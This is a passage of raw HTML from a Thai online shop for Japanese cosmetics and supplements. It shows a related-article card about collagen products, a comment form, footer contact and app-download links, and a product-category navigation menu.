has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/7-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b2%e0%b9%80%e0%b8%88%e0%b8%99-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5-2018/" class="plain" aria-label="7 อันดับ คอลลาเจน ญี่ปุ่น ขายดี รีวิวเยอะ 2018"> <noscript><img width="800" height="348" src="https://www.jpanaddict.com/wp-content/uploads/2016/10/collagen-shiseido-hana-2.jpg" class="attachment-medium size-medium wp-post-image" alt="Shiseido The Collagen V Powder" decoding="async" /></noscript><img width="800" height="348" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20348%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/10/collagen-shiseido-hana-2.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="Shiseido The Collagen V Powder" decoding="async" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/7-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a-%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b2%e0%b9%80%e0%b8%88%e0%b8%99-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5-2018/" class="plain">7 อันดับ คอลลาเจน ญี่ปุ่น ขายดี รีวิวเยอะ 2018</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> 7 อันดับ คอลลาเ [...]</p><p class="from_the_blog_comments uppercase is-xsmall"> 1 Comment</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">14</span><br> <span class="post-date-month is-xsmall">มิ.ย.</span></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=69781#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.jpanaddict.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='69781' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf6bde75dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script type="92f6ec5b250eeebfde593055-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">รีวิว (Reviews)</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pg/jpanaddict/photos/?tab=album&album_id=343301769383832"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg.webp" /></a></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">สั่งซื้อผ่านไลน์</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="http://line.me/ti/p/%40cly8321y"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20256%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg.webp" /></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20260%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg.webp" /></div></div></div></div><div class="footer-widgets footer footer-2 "><div class="row large-columns-4 mb-0"><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">ติดตามเราได้ที่</span><div class="is-divider small"></div><div class="textwidget"><p><noscript><img decoding="async" class="size-full wp-image-10681 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10681 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png.webp" /><a href="http://line.me/ti/p/%40cly8321y">@JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10682 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10682 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png.webp" /><a href="https://www.facebook.com/jpanaddict">JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10683 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10683 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png.webp" /><a href="https://www.instagram.com/jpanaddict_official/">jpanaddict_official</a></p></div></div><div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div><div class="textwidget">นำเข้าและจำหน่ายสินค้าญี่ปุ่น กระเป๋าหลุยส์มือสอง เครื่องสำอาง อาหารเสริม ในราคาถูก รับประกันของแท้100%
เปิดรับตัวแทนจำหน่าย 
ติดต่อเราได้ที่:
Line:@jpanaddict
Tel:0632593665
Email:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0f4f4a4a494549453c1b111d1510521f1311">[email&#160;protected]</a></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Download App</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><h5 style="text-align: left;"><strong> โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</strong></h5> <a href="https://bit.ly/3owBp7U"><noscript><img class="wp-image-71247 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" /></noscript><img class="lazyload wp-image-71247 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2046%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a> <a href="https://apple.co/34o1Fuw"><noscript><img class="wp-image-71248 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" /></noscript><img class="lazyload wp-image-71248 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2047%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="links footer-nav uppercase"><li id="menu-item-69059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69059"><a href="https://www.jpanaddict.com/jan-sale-2021/">JAN SALE!! 2021</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <strong>Jpanaddicts</strong> ติดต่อสอบถาม | โทร. 063-259-3665  | Line ID: @Jpanaddict<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict_official" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#721802131c1316161b110632151f131b1e5c111d1f" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCp4MKM0OWEi9Fm9oOPuo1Bg" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327"><a href="https://www.jpanaddict.com/shop">เมนูสินค้าญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a 